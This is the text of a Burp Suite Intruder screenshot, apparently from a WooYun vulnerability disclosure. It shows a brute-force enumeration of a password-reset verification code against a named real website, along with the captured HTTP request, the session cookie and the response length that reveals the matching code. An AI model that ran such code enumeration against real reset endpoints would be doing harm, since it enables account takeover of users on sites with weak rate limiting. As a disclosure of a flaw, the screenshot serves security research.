 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3121 4120 200 342
0 200 360 baseline request
1 1000 200 360
2 1001 200 360
3 1002 200 360
Request Response
Raw Params Headers Hex
POST /ajax/CheckCode/?val=ge HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.uhuibao.com/register/get_password/
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: www.uhuibao.com
Content-Length: 20
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=8bcot5sgc88mf7l26q97pnssp3;
CNZZDATA4648814=cnzz_eid%3D1390071453-1432517230-http%253A%252F%252Fwww.baidu.com%252F%26ntime%3D1432517230;
gecode=4120
Connection: close
? < + > Type a search term 0 matches
Finished
www.wooyun.org